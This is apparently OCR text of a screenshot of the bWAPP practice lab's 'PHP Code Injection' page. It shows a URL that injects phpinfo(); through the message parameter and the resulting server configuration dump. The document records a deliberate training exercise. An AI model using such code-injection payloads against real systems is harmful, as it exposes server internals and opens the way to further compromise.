 https://bwapp.bachang.org/phpi.php?message=phpinfo();
Welcom
/ PHP Code Injection /
This is just a test page, reflecting back your message...
/ PHP Version 5.5.9-
1ubuntu4.14 /
php
System
Linux ebee4e37e3d8 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023
x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113